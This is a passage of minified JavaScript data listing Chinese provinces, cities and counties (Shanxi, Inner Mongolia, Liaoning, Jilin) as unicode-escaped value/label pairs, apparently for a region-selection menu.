u53bf",label:"\u6cb3\u66f2\u53bf"},{value:"\u4fdd\u5fb7\u53bf",label:"\u4fdd\u5fb7\u53bf"},{value:"\u504f\u5173\u53bf",label:"\u504f\u5173\u53bf"},{value:"\u539f\u5e73\u5e02",label:"\u539f\u5e73\u5e02"}]},{value:"\u4e34\u6c7e\u5e02",label:"\u4e34\u6c7e\u5e02",children:[{value:"\u5c27\u90fd\u533a",label:"\u5c27\u90fd\u533a"},{value:"\u66f2\u6c83\u53bf",label:"\u66f2\u6c83\u53bf"},{value:"\u7ffc\u57ce\u53bf",label:"\u7ffc\u57ce\u53bf"},{value:"\u8944\u6c7e\u53bf",label:"\u8944\u6c7e\u53bf"},{value:"\u6d2a\u6d1e\u53bf",label:"\u6d2a\u6d1e\u53bf"},{value:"\u53e4\u53bf",label:"\u53e4\u53bf"},{value:"\u5b89\u6cfd\u53bf",label:"\u5b89\u6cfd\u53bf"},{value:"\u6d6e\u5c71\u53bf",label:"\u6d6e\u5c71\u53bf"},{value:"\u5409\u53bf",label:"\u5409\u53bf"},{value:"\u4e61\u5b81\u53bf",label:"\u4e61\u5b81\u53bf"},{value:"\u5927\u5b81\u53bf",label:"\u5927\u5b81\u53bf"},{value:"\u96b0\u53bf",label:"\u96b0\u53bf"},{value:"\u6c38\u548c\u53bf",label:"\u6c38\u548c\u53bf"},{value:"\u84b2\u53bf",label:"\u84b2\u53bf"},{value:"\u6c7e\u897f\u53bf",label:"\u6c7e\u897f\u53bf"},{value:"\u4faf\u9a6c\u5e02",label:"\u4faf\u9a6c\u5e02"},{value:"\u970d\u5dde\u5e02",label:"\u970d\u5dde\u5e02"}]},{value:"\u5415\u6881\u5e02",label:"\u5415\u6881\u5e02",children:[{value:"\u79bb\u77f3\u533a",label:"\u79bb\u77f3\u533a"},{value:"\u6587\u6c34\u53bf",label:"\u6587\u6c34\u53bf"},{value:"\u4ea4\u57ce\u53bf",label:"\u4ea4\u57ce\u53bf"},{value:"\u5174\u53bf",label:"\u5174\u53bf"},{value:"\u4e34\u53bf",label:"\u4e34\u53bf"},{value:"\u67f3\u6797\u53bf",label:"\u67f3\u6797\u53bf"},{value:"\u77f3\u697c\u53bf",label:"\u77f3\u697c\u53bf"},{value:"\u5c9a\u53bf",label:"\u5c9a\u53bf"},{value:"\u65b9\u5c71\u53bf",label:"\u65b9\u5c71\u53bf"},{value:"\u4e2d\u9633\u53bf",label:"\u4e2d\u9633\u53bf"},{value:"\u4ea4\u53e3\u53bf",label:"\u4ea4\u53e3\u53bf"},{value:"\u5b5d\u4e49\u5e02",label:"\u5b5d\u4e49\u5e02"},{value:"\u6c7e\u9633\u5e02",label:"\u6c7e\u9633\u5e02"}]}]},{value:"\u5185\u8499\u53e4",label:"\u5185\u8499\u53e4",children:[{value:"\u547c\u548c\u6d69\u7279\u5e02",label:"\u547c\u548c\u6d69\u7279\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u56de\u6c11\u533a",label:"\u56de\u6c11\u533a"},{value:"\u7389\u6cc9\u533a",label:"\u7389\u6cc9\u533a"},{value:"\u8d5b\u7f55\u533a",label:"\u8d5b\u7f55\u533a"},{value:"\u571f\u9ed8\u7279\u5de6\u65d7",label:"\u571f\u9ed8\u7279\u5de6\u65d7"},{value:"\u6258\u514b\u6258\u53bf",label:"\u6258\u514b\u6258\u53bf"},{value:"\u548c\u6797\u683c\u5c14\u53bf",label:"\u548c\u6797\u683c\u5c14\u53bf"},{value:"\u6e05\u6c34\u6cb3\u53bf",label:"\u6e05\u6c34\u6cb3\u53bf"},{value:"\u6b66\u5ddd\u53bf",label:"\u6b66\u5ddd\u53bf"}]},{value:"\u5305\u5934\u5e02",label:"\u5305\u5934\u5e02",children:[{value:"\u4e1c\u6cb3\u533a",label:"\u4e1c\u6cb3\u533a"},{value:"\u6606\u90fd\u4ed1\u533a",label:"\u6606\u90fd\u4ed1\u533a"},{value:"\u9752\u5c71\u533a",label:"\u9752\u5c71\u533a"},{value:"\u77f3\u62d0\u533a",label:"\u77f3\u62d0\u533a"},{value:"\u767d\u4e91\u77ff\u533a",label:"\u767d\u4e91\u77ff\u533a"},{value:"\u4e5d\u539f\u533a",label:"\u4e5d\u539f\u533a"},{value:"\u571f\u9ed8\u7279\u53f3\u65d7",label:"\u571f\u9ed8\u7279\u53f3\u65d7"},{value:"\u56fa\u9633\u53bf",label:"\u56fa\u9633\u53bf"},{value:"\u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7",label:"\u8fbe\u5c14\u7f55\u8302\u660e\u5b89\u8054\u5408\u65d7"}]},{value:"\u4e4c\u6d77\u5e02",label:"\u4e4c\u6d77\u5e02",children:[{value:"\u6d77\u52c3\u6e7e\u533a",label:"\u6d77\u52c3\u6e7e\u533a"},{value:"\u6d77\u5357\u533a",label:"\u6d77\u5357\u533a"},{value:"\u4e4c\u8fbe\u533a",label:"\u4e4c\u8fbe\u533a"}]},{value:"\u8d64\u5cf0\u5e02",label:"\u8d64\u5cf0\u5e02",children:[{value:"\u7ea2\u5c71\u533a",label:"\u7ea2\u5c71\u533a"},{value:"\u5143\u5b9d\u5c71\u533a",label:"\u5143\u5b9d\u5c71\u533a"},{value:"\u677e\u5c71\u533a",label:"\u677e\u5c71\u533a"},{value:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7",label:"\u963f\u9c81\u79d1\u5c14\u6c81\u65d7"},{value:"\u5df4\u6797\u5de6\u65d7",label:"\u5df4\u6797\u5de6\u65d7"},{value:"\u5df4\u6797\u53f3\u65d7",label:"\u5df4\u6797\u53f3\u65d7"},{value:"\u6797\u897f\u53bf",label:"\u6797\u897f\u53bf"},{value:"\u514b\u4ec0\u514b\u817e\u65d7",label:"\u514b\u4ec0\u514b\u817e\u65d7"},{value:"\u7fc1\u725b\u7279\u65d7",label:"\u7fc1\u725b\u7279\u65d7"},{value:"\u5580\u5587\u6c81\u65d7",label:"\u5580\u5587\u6c81\u65d7"},{value:"\u5b81\u57ce\u53bf",label:"\u5b81\u57ce\u53bf"},{value:"\u6556\u6c49\u65d7",label:"\u6556\u6c49\u65d7"}]},{value:"\u901a\u8fbd\u5e02",label:"\u901a\u8fbd\u5e02",children:[{value:"\u79d1\u5c14\u6c81\u533a",label:"\u79d1\u5c14\u6c81\u533a"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u4e2d\u65d7"},{value:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7",label:"\u79d1\u5c14\u6c81\u5de6\u7ffc\u540e\u65d7"},{value:"\u5f00\u9c81\u53bf",label:"\u5f00\u9c81\u53bf"},{value:"\u5e93\u4f26\u65d7",label:"\u5e93\u4f26\u65d7"},{value:"\u5948\u66fc\u65d7",label:"\u5948\u66fc\u65d7"},{value:"\u624e\u9c81\u7279\u65d7",label:"\u624e\u9c81\u7279\u65d7"},{value:"\u970d\u6797\u90ed\u52d2\u5e02",label:"\u970d\u6797\u90ed\u52d2\u5e02"}]},{value:"\u9102\u5c14\u591a\u65af\u5e02",label:"\u9102\u5c14\u591a\u65af\u5e02",children:[{value:"\u4e1c\u80dc\u533a",label:"\u4e1c\u80dc\u533a"},{value:"\u8fbe\u62c9\u7279\u65d7",label:"\u8fbe\u62c9\u7279\u65d7"},{value:"\u51c6\u683c\u5c14\u65d7",label:"\u51c6\u683c\u5c14\u65d7"},{value:"\u9102\u6258\u514b\u524d\u65d7",label:"\u9102\u6258\u514b\u524d\u65d7"},{value:"\u9102\u6258\u514b\u65d7",label:"\u9102\u6258\u514b\u65d7"},{value:"\u676d\u9526\u65d7",label:"\u676d\u9526\u65d7"},{value:"\u4e4c\u5ba1\u65d7",label:"\u4e4c\u5ba1\u65d7"},{value:"\u4f0a\u91d1\u970d\u6d1b\u65d7",label:"\u4f0a\u91d1\u970d\u6d1b\u65d7"}]},{value:"\u547c\u4f26\u8d1d\u5c14\u5e02",label:"\u547c\u4f26\u8d1d\u5c14\u5e02",children:[{value:"\u6d77\u62c9\u5c14\u533a",label:"\u6d77\u62c9\u5c14\u533a"},{value:"\u963f\u8363\u65d7",label:"\u963f\u8363\u65d7"},{value:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7",label:"\u83ab\u529b\u8fbe\u74e6\u8fbe\u65a1\u5c14\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7",label:"\u9102\u4f26\u6625\u81ea\u6cbb\u65d7"},{value:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7",label:"\u9102\u6e29\u514b\u65cf\u81ea\u6cbb\u65d7"},{value:"\u9648\u5df4\u5c14\u864e\u65d7",label:"\u9648\u5df4\u5c14\u864e\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u5de6\u65d7"},{value:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7",label:"\u65b0\u5df4\u5c14\u864e\u53f3\u65d7"},{value:"\u6ee1\u6d32\u91cc\u5e02",label:"\u6ee1\u6d32\u91cc\u5e02"},{value:"\u7259\u514b\u77f3\u5e02",label:"\u7259\u514b\u77f3\u5e02"},{value:"\u624e\u5170\u5c6f\u5e02",label:"\u624e\u5170\u5c6f\u5e02"},{value:"\u989d\u5c14\u53e4\u7eb3\u5e02",label:"\u989d\u5c14\u53e4\u7eb3\u5e02"},{value:"\u6839\u6cb3\u5e02",label:"\u6839\u6cb3\u5e02"}]},{value:"\u5df4\u5f66\u6dd6\u5c14\u5e02",label:"\u5df4\u5f66\u6dd6\u5c14\u5e02",children:[{value:"\u4e34\u6cb3\u533a",label:"\u4e34\u6cb3\u533a"},{value:"\u4e94\u539f\u53bf",label:"\u4e94\u539f\u53bf"},{value:"\u78f4\u53e3\u53bf",label:"\u78f4\u53e3\u53bf"},{value:"\u4e4c\u62c9\u7279\u524d\u65d7",label:"\u4e4c\u62c9\u7279\u524d\u65d7"},{value:"\u4e4c\u62c9\u7279\u4e2d\u65d7",label:"\u4e4c\u62c9\u7279\u4e2d\u65d7"},{value:"\u4e4c\u62c9\u7279\u540e\u65d7",label:"\u4e4c\u62c9\u7279\u540e\u65d7"},{value:"\u676d\u9526\u540e\u65d7",label:"\u676d\u9526\u540e\u65d7"}]},{value:"\u4e4c\u5170\u5bdf\u5e03\u5e02",label:"\u4e4c\u5170\u5bdf\u5e03\u5e02",children:[{value:"\u96c6\u5b81\u533a",label:"\u96c6\u5b81\u533a"},{value:"\u5353\u8d44\u53bf",label:"\u5353\u8d44\u53bf"},{value:"\u5316\u5fb7\u53bf",label:"\u5316\u5fb7\u53bf"},{value:"\u5546\u90fd\u53bf",label:"\u5546\u90fd\u53bf"},{value:"\u5174\u548c\u53bf",label:"\u5174\u548c\u53bf"},{value:"\u51c9\u57ce\u53bf",label:"\u51c9\u57ce\u53bf"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u524d\u65d7"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u4e2d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u4e2d\u65d7"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7"},{value:"\u56db\u5b50\u738b\u65d7",label:"\u56db\u5b50\u738b\u65d7"},{value:"\u4e30\u9547\u5e02",label:"\u4e30\u9547\u5e02"}]},{value:"\u5174\u5b89\u76df",label:"\u5174\u5b89\u76df",children:[{value:"\u4e4c\u5170\u6d69\u7279\u5e02",label:"\u4e4c\u5170\u6d69\u7279\u5e02"},{value:"\u963f\u5c14\u5c71\u5e02",label:"\u963f\u5c14\u5c71\u5e02"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7"},{value:"\u624e\u8d49\u7279\u65d7",label:"\u624e\u8d49\u7279\u65d7"},{value:"\u7a81\u6cc9\u53bf",label:"\u7a81\u6cc9\u53bf"}]},{value:"\u9521\u6797\u90ed\u52d2\u76df",label:"\u9521\u6797\u90ed\u52d2\u76df",children:[{value:"\u4e8c\u8fde\u6d69\u7279\u5e02",label:"\u4e8c\u8fde\u6d69\u7279\u5e02"},{value:"\u9521\u6797\u6d69\u7279\u5e02",label:"\u9521\u6797\u6d69\u7279\u5e02"},{value:"\u963f\u5df4\u560e\u65d7",label:"\u963f\u5df4\u560e\u65d7"},{value:"\u82cf\u5c3c\u7279\u5de6\u65d7",label:"\u82cf\u5c3c\u7279\u5de6\u65d7"},{value:"\u82cf\u5c3c\u7279\u53f3\u65d7",label:"\u82cf\u5c3c\u7279\u53f3\u65d7"},{value:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u592a\u4ec6\u5bfa\u65d7",label:"\u592a\u4ec6\u5bfa\u65d7"},{value:"\u9576\u9ec4\u65d7",label:"\u9576\u9ec4\u65d7"},{value:"\u6b63\u9576\u767d\u65d7",label:"\u6b63\u9576\u767d\u65d7"},{value:"\u6b63\u84dd\u65d7",label:"\u6b63\u84dd\u65d7"},{value:"\u591a\u4f26\u53bf",label:"\u591a\u4f26\u53bf"}]},{value:"\u963f\u62c9\u5584\u76df",label:"\u963f\u62c9\u5584\u76df",children:[{value:"\u963f\u62c9\u5584\u5de6\u65d7",label:"\u963f\u62c9\u5584\u5de6\u65d7"},{value:"\u963f\u62c9\u5584\u53f3\u65d7",label:"\u963f\u62c9\u5584\u53f3\u65d7"},{value:"\u989d\u6d4e\u7eb3\u65d7",label:"\u989d\u6d4e\u7eb3\u65d7"}]}]},{value:"\u8fbd\u5b81\u7701",label:"\u8fbd\u5b81\u7701",children:[{value:"\u6c88\u9633\u5e02",label:"\u6c88\u9633\u5e02",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6c88\u6cb3\u533a",label:"\u6c88\u6cb3\u533a"},{value:"\u5927\u4e1c\u533a",label:"\u5927\u4e1c\u533a"},{value:"\u7687\u59d1\u533a",label:"\u7687\u59d1\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u82cf\u5bb6\u5c6f\u533a",label:"\u82cf\u5bb6\u5c6f\u533a"},{value:"\u4e1c\u9675\u533a",label:"\u4e1c\u9675\u533a"},{value:"\u6c88\u5317\u65b0\u533a",label:"\u6c88\u5317\u65b0\u533a"},{value:"\u4e8e\u6d2a\u533a",label:"\u4e8e\u6d2a\u533a"},{value:"\u8fbd\u4e2d\u53bf",label:"\u8fbd\u4e2d\u53bf"},{value:"\u5eb7\u5e73\u53bf",label:"\u5eb7\u5e73\u53bf"},{value:"\u6cd5\u5e93\u53bf",label:"\u6cd5\u5e93\u53bf"},{value:"\u65b0\u6c11\u5e02",label:"\u65b0\u6c11\u5e02"}]},{value:"\u5927\u8fde\u5e02",label:"\u5927\u8fde\u5e02",children:[{value:"\u4e2d\u5c71\u533a",label:"\u4e2d\u5c71\u533a"},{value:"\u897f\u5c97\u533a",label:"\u897f\u5c97\u533a"},{value:"\u6c99\u6cb3\u53e3\u533a",label:"\u6c99\u6cb3\u53e3\u533a"},{value:"\u7518\u4e95\u5b50\u533a",label:"\u7518\u4e95\u5b50\u533a"},{value:"\u65c5\u987a\u53e3\u533a",label:"\u65c5\u987a\u53e3\u533a"},{value:"\u91d1\u5dde\u533a",label:"\u91d1\u5dde\u533a"},{value:"\u957f\u6d77\u53bf",label:"\u957f\u6d77\u53bf"},{value:"\u74e6\u623f\u5e97\u5e02",label:"\u74e6\u623f\u5e97\u5e02"},{value:"\u666e\u5170\u5e97\u5e02",label:"\u666e\u5170\u5e97\u5e02"},{value:"\u5e84\u6cb3\u5e02",label:"\u5e84\u6cb3\u5e02"}]},{value:"\u978d\u5c71\u5e02",label:"\u978d\u5c71\u5e02",children:[{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u7acb\u5c71\u533a",label:"\u7acb\u5c71\u533a"},{value:"\u5343\u5c71\u533a",label:"\u5343\u5c71\u533a"},{value:"\u53f0\u5b89\u53bf",label:"\u53f0\u5b89\u53bf"},{value:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d77\u57ce\u5e02",label:"\u6d77\u57ce\u5e02"}]},{value:"\u629a\u987a\u5e02",label:"\u629a\u987a\u5e02",children:[{value:"\u65b0\u629a\u533a",label:"\u65b0\u629a\u533a"},{value:"\u4e1c\u6d32\u533a",label:"\u4e1c\u6d32\u533a"},{value:"\u671b\u82b1\u533a",label:"\u671b\u82b1\u533a"},{value:"\u987a\u57ce\u533a",label:"\u987a\u57ce\u533a"},{value:"\u629a\u987a\u53bf",label:"\u629a\u987a\u53bf"},{value:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u672c\u6eaa\u5e02",label:"\u672c\u6eaa\u5e02",children:[{value:"\u5e73\u5c71\u533a",label:"\u5e73\u5c71\u533a"},{value:"\u6eaa\u6e56\u533a",label:"\u6eaa\u6e56\u533a"},{value:"\u660e\u5c71\u533a",label:"\u660e\u5c71\u533a"},{value:"\u5357\u82ac\u533a",label:"\u5357\u82ac\u533a"},{value:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e39\u4e1c\u5e02",label:"\u4e39\u4e1c\u5e02",children:[{value:"\u5143\u5b9d\u533a",label:"\u5143\u5b9d\u533a"},{value:"\u632f\u5174\u533a",label:"\u632f\u5174\u533a"},{value:"\u632f\u5b89\u533a",label:"\u632f\u5b89\u533a"},{value:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e1c\u6e2f\u5e02",label:"\u4e1c\u6e2f\u5e02"},{value:"\u51e4\u57ce\u5e02",label:"\u51e4\u57ce\u5e02"}]},{value:"\u9526\u5dde\u5e02",label:"\u9526\u5dde\u5e02",children:[{value:"\u53e4\u5854\u533a",label:"\u53e4\u5854\u533a"},{value:"\u51cc\u6cb3\u533a",label:"\u51cc\u6cb3\u533a"},{value:"\u592a\u548c\u533a",label:"\u592a\u548c\u533a"},{value:"\u9ed1\u5c71\u53bf",label:"\u9ed1\u5c71\u53bf"},{value:"\u4e49\u53bf",label:"\u4e49\u53bf"},{value:"\u51cc\u6d77\u5e02",label:"\u51cc\u6d77\u5e02"},{value:"\u5317\u9547\u5e02",label:"\u5317\u9547\u5e02"}]},{value:"\u8425\u53e3\u5e02",label:"\u8425\u53e3\u5e02",children:[{value:"\u7ad9\u524d\u533a",label:"\u7ad9\u524d\u533a"},{value:"\u897f\u5e02\u533a",label:"\u897f\u5e02\u533a"},{value:"\u9c85\u9c7c\u5708\u533a",label:"\u9c85\u9c7c\u5708\u533a"},{value:"\u8001\u8fb9\u533a",label:"\u8001\u8fb9\u533a"},{value:"\u76d6\u5dde\u5e02",label:"\u76d6\u5dde\u5e02"},{value:"\u5927\u77f3\u6865\u5e02",label:"\u5927\u77f3\u6865\u5e02"}]},{value:"\u961c\u65b0\u5e02",label:"\u961c\u65b0\u5e02",children:[{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u65b0\u90b1\u533a",label:"\u65b0\u90b1\u533a"},{value:"\u592a\u5e73\u533a",label:"\u592a\u5e73\u533a"},{value:"\u6e05\u6cb3\u95e8\u533a",label:"\u6e05\u6cb3\u95e8\u533a"},{value:"\u7ec6\u6cb3\u533a",label:"\u7ec6\u6cb3\u533a"},{value:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f70\u6b66\u53bf",label:"\u5f70\u6b66\u53bf"}]},{value:"\u8fbd\u9633\u5e02",label:"\u8fbd\u9633\u5e02",children:[{value:"\u767d\u5854\u533a",label:"\u767d\u5854\u533a"},{value:"\u6587\u5723\u533a",label:"\u6587\u5723\u533a"},{value:"\u5b8f\u4f1f\u533a",label:"\u5b8f\u4f1f\u533a"},{value:"\u5f13\u957f\u5cad\u533a",label:"\u5f13\u957f\u5cad\u533a"},{value:"\u592a\u5b50\u6cb3\u533a",label:"\u592a\u5b50\u6cb3\u533a"},{value:"\u8fbd\u9633\u53bf",label:"\u8fbd\u9633\u53bf"},{value:"\u706f\u5854\u5e02",label:"\u706f\u5854\u5e02"}]},{value:"\u76d8\u9526\u5e02",label:"\u76d8\u9526\u5e02",children:[{value:"\u53cc\u53f0\u5b50\u533a",label:"\u53cc\u53f0\u5b50\u533a"},{value:"\u5174\u9686\u53f0\u533a",label:"\u5174\u9686\u53f0\u533a"},{value:"\u5927\u6d3c\u53bf",label:"\u5927\u6d3c\u53bf"},{value:"\u76d8\u5c71\u53bf",label:"\u76d8\u5c71\u53bf"}]},{value:"\u94c1\u5cad\u5e02",label:"\u94c1\u5cad\u5e02",children:[{value:"\u94f6\u5dde\u533a",label:"\u94f6\u5dde\u533a"},{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u94c1\u5cad\u53bf",label:"\u94c1\u5cad\u53bf"},{value:"\u897f\u4e30\u53bf",label:"\u897f\u4e30\u53bf"},{value:"\u660c\u56fe\u53bf",label:"\u660c\u56fe\u53bf"},{value:"\u8c03\u5175\u5c71\u5e02",label:"\u8c03\u5175\u5c71\u5e02"},{value:"\u5f00\u539f\u5e02",label:"\u5f00\u539f\u5e02"}]},{value:"\u671d\u9633\u5e02",label:"\u671d\u9633\u5e02",children:[{value:"\u53cc\u5854\u533a",label:"\u53cc\u5854\u533a"},{value:"\u9f99\u57ce\u533a",label:"\u9f99\u57ce\u533a"},{value:"\u671d\u9633\u53bf",label:"\u671d\u9633\u53bf"},{value:"\u5efa\u5e73\u53bf",label:"\u5efa\u5e73\u53bf"},{value:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5317\u7968\u5e02",label:"\u5317\u7968\u5e02"},{value:"\u51cc\u6e90\u5e02",label:"\u51cc\u6e90\u5e02"}]},{value:"\u846b\u82a6\u5c9b\u5e02",label:"\u846b\u82a6\u5c9b\u5e02",children:[{value:"\u8fde\u5c71\u533a",label:"\u8fde\u5c71\u533a"},{value:"\u9f99\u6e2f\u533a",label:"\u9f99\u6e2f\u533a"},{value:"\u5357\u7968\u533a",label:"\u5357\u7968\u533a"},{value:"\u7ee5\u4e2d\u53bf",label:"\u7ee5\u4e2d\u53bf"},{value:"\u5efa\u660c\u53bf",label:"\u5efa\u660c\u53bf"},{value:"\u5174\u57ce\u5e02",label:"\u5174\u57ce\u5e02"}]}]},{value:"\u5409\u6797\u7701",label:"\u5409\u6797\u7701",children:[{value:"\u957f\u6625\u5e02",label:"\u957f\u6625\u5e02",children:[{value:"\u5357\u5173\u533a",label:"\u5357\u5173\u533a"},{value:"\u5bbd\u57ce\u533a",label:"\u5bbd\u57ce\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e8c\u9053\u533a",label:"\u4e8c\u9053\u533a"},{value:"\u7eff\u56ed\u533a",label:"\u7eff\u56ed\u533a"},{value:"\u53cc\u9633\u533a",label:"\u53cc\u9633\u533a"},{value:"\u519c\u5b89\u53bf",label:"\u519c\u5b89\u53bf"},{value:"\u4e5d\u53f0\u5e02",label:"\u4e5d\u53f0\u5e02"},{value:"\u6986\u6811\u5e02",label:"\u6986\u6811\u5e02"},{value:"\u5fb7\u60e0\u5e02",label:"\u5fb7\u60e0\u5e02"}]},{value:"\u5409\u6797\u5e02",label:"\u5409\u6797\u5e02",children:[{value:"\u660c\u9091\u533a",label:"\u660c\u9091\u533a"},{value:"\u9f99\u6f6d\u533a",label:"\u9f99\u6f6d\u533a"},{value:"\u8239\u8425\u533a",label:"\u8239\u8425\u533a"},{value:"\u4e30\u6ee1\u533a",label:"\u4e30\u6ee1\u533a"},{value:"\u6c38\u5409\u53bf",label:"\u6c38\u5409\u53bf"},{value:"\u86df\u6cb3\u5e02",label:"\u86df\u6cb3\u5e02"},{value:"\u6866\u7538\u5e02",label:"\u6866\u7538\u5e02"},{value:"\u8212\u5170\u5e02",label:"\u8212\u5170\u5e02"},{value:"\u78d0\u77f3\u5e02",label:"\u78d0\u77f3\u5e02"}]},{value:"\u56db\u5e73\u5e02",label:"\u56db\u5e73\u5e02",children:[{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u68a8\u6811\u53bf",label:"\u68a8\u6811\u53bf"},{value:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u516c\u4e3b\u5cad\u5e02",label:"\u516c\u4e3b\u5cad\u5e02"},{value:"\u53cc\u8fbd\u5e02",label:"\u53cc\u8fbd\u5e02"}]},{value:"\u8fbd\u6e90\u5e02",label:"\u8fbd\u6e90\u5e02",children:[{value:"\u9f99\u5c71\u533a",label:"\u9f99\u5c71\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u4e30\u53bf",label:"\u4e1c\u4e30\u53bf"},{value:"\u4e1c\u8fbd\u53bf",label:"\u4e1c\u8fbd\u53bf"}]},{value:"\u901a\u5316\u5e02",label:"\u901a\u5316\u5e02",children:[{value:"\u4e1c\u660c\u533a",label:"\u4e1c\u660c\u533a"},{value:"\u4e8c\u9053\u6c5f\u533a",label:"\u4e8c\u9053\u6c5f\u533a"},{value:"\u901a\u5316\u53bf",label:"\u901a\u5316\u53bf"},{value:"\u8f89\u5357\u53bf",label:"\u8f89\u5357\u53bf"},{value:"\u67f3\u6cb3\u53bf",label:"\u67f3\u6cb3\u53bf"},{value:"\u6885\u6cb3\u53e3\u5e02",label:"\u6885\u6cb3\u53e3\u5e02"},{value:"\u96c6\u5b89\u5e02",label:"\u96c6\u5b89\u5e02"}]},{value:"\u767d\u5c71\u5e02",label:"\u767d\u5c71\u5e02",children:[{value:"\u516b\u9053\u6c5f\u533a",label:"\u516b\u9053\u6c5f\u533a"},{value:"\u6c5f\u6e90\u533a",label:"\u6c5f\u6e90\u533a"},{value:"\u629a\u677e\u53bf",label:"\u629a\u677e\u53bf"},{value:"\u9756\u5b87\u53bf",label:"\u9756\u5b87\u53bf"},{value:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e34\u6c5f\u5e02",label:"\u4e34\u6c5f\u5e02"}]},{value:"\u677e\u539f\u5e02",label:"\u677e\u539f\u5e02",children:[{value:"\u5b81\u6c5f\u533a",label:"\u5b81\u6c5f\u533a"},{value:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u957f\u5cad\u53bf",label:"\u957f\u5cad\u53bf"},{value:"\u4e7e\u5b89\u53bf",label:"\u4e7e\u5b89\u53bf"},{value:"\u6276\u4f59\u53bf",label:"\u6276\u4f59\u53bf"}]},{value:"\u767d\u57ce\u5e02",label:"\u767d\u57ce\u5e02",children:[{value:"\u6d2e\u5317\u533a",label:"\u6d2e\u5317\u533a"},{value:"\u9547\u8d49\u53bf",label:"\u9547\u8d49\u53bf"},{value:"\u901a\u6986\u53bf",label:"\u901a\u6986\u53bf"},{value:"\u6d2e\u5357\u5e02",label:"\u6d2e\u5357\u5e02"},{value:"\u5927\u5b89\u5e02",label:"\u5927\u5b89\u5e02"}]},{value:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",label:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5ef6\u5409\u5e02",label:"\u5ef6\u5409\u5e02"},{value:"\u56fe\u4eec\u5e02",label:"\u56fe\u4eec\u5e0